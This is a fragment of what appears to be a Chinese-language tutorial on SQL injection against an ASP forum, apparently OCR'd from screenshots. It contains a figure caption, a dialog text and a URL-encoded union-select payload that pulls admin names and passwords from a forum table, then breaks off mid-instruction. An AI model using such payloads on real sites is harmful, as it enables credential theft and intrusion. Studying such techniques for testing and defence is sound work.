 论坛管理员发来的的信息
时间:5
4
Microsoft Internet Explorer
id=1%20and%201%3D2%20union%20select%201%2C2%2C3%2Cadminname%2Cadminpassword%2C6%2C7%2C8%20from
%20Cnk_Admin
确定
图7
再次将地址栏中的字符清除,输入"http://
localhost/bbs/user_RxMsg_detail.asp?username=论坛管